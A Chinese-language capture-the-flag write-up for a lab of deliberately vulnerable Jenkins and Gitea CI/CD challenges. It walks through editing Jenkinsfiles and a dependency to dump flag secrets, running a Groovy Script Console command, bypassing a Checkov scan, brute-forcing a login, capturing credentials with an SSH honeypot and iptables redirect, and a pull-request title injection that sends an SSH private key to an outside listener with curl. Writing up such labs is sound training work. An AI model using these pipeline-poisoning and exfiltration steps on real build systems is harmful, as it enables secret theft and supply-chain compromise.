
Cheshire Cat
- 克隆仓库,创建分支并修改Jenkinsfile
pipeline {
agent {label 'built-in'}
environment {
PROJECT = "sanic"
}
stages {
stage ('Install_Requirements') {
steps {
sh 'cat ~/flag5.txt'
}
}
}
post {
always {
cleanWs()
}
}
}

- lag5.txt是在节点“Built-In Node”的文件系统上,因此只需要直接执行命令获取该文件内容即可。找到对应的节点,在Script Console中执行Groovy脚本
println "cat /var/jenkins_home/flag5.txt".execute().text
Twiddledum
目标是一个文件夹,gitea上有两个仓库,一个是twiddledee一个是twiddledum,尝试在jenkins里面构建twiddledum,发现pipeline中执行了node index.js,index.js中require了twiddledee,而且twiddledum不可控,而twiddledee可控,因此往twiddledee中注入恶意代码。

- 修改twiddledee的index.js,直接push到main分支上。
var pjson = require('./package.json');
console.log(Buffer.from(process.env.FLAG6).toString("base64"))

- 把之前1.1.0的版本发布和tag删除后重新发布:
Twiddledum遇到的问题

- nmp报错




- 个人解决办法-修改host
- 修改前


- 修改后
dodo
- 创建一个
.checkov.yml:
soft-fail: true
check:
- THIS_NOT_THE_CHECK_YOUR_ARE_LOOKING_FOR

- 修改main.tf中的bucket acl为public-read

- push之后build就可以绕过检测得到flag。
一些报错
- 修改host
Hard
Hearts
- Knave是agent的admin
- 爆破得知: knave/rockme
部署ssh蜜罐
docker run -p 2222:2222 cowrie/cowrie
- 端口转发
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -P FORWARD ACCEPT
iptables -A INPUT -p tcp --dport 2222 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-ports 2222
- 注意
cowrie要前台运行能直接看到结果

新建nodes

- 点击 save 等待结果
Dormouse
- 题目仓库
Wonderland/dormouse - 根据
Jenkinsfile http://0177.0.0.01:8008/reportcov.sh是127.0.0.1:8008/reportcov.sh

- 根据这条链接得知还有个仓库
Cov/reportcov - 根据
Jenkinsfile

- 根据大佬解析可以执行P-PPE攻击。
- 根据下面的代码:
stage ('Deploy') {
steps {
sh "set +x && echo \"${KEY}\" > key && chmod 400 key && set -x"
sh 'scp -o StrictHostKeyChecking=no -i key reportcov.sh root@prod:/var/www/localhost/htdocs'
}
}
- 执行的node上存在
$KEY,是ssh的私钥,可以利用代码注入获取这个私钥,并通过scp传送reportcov.sh文件来把恶意的reportcov.sh文件传送过去,这样dormouse仓库build的时候就会执行我们的恶意代码。

- 将
Cov/reportcovfork下来,随便修改些东西push上去,发起合并请求,在tile处注入恶意代码,记得监听端口
`echo "${KEY}" > key && curl -v -F file=@key http://192.168.88.43:64434`
- 在监听端口处

Mock Turtle
- enkins代码有三层判断,
- 第一部分是检查增加的单词数和减少的单词数必须相同
- 第二部分是判断version文件是否只有一行,并且符合x.y.z的格式
- 第三部分是判断pull request中是否修改了version文件。满足上面条件就会执行merge
- 因此修改
Jenkinsfile
pipeline {
agent any
stages {
stage('pr_checks') {
steps {
withCredentials([usernamePassword(credentialsId: 'flag10', usernameVariable: 'flag10', passwordVariable: 'TOKEN')]) {
sh 'echo $TOKEN | base64'
}
}
}
}
}
- 修改
version
1.0.13
- 新建
1.txt,补上减去的单词数
a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a a
- 实现增减相同

- 请求合并,查看jenkins
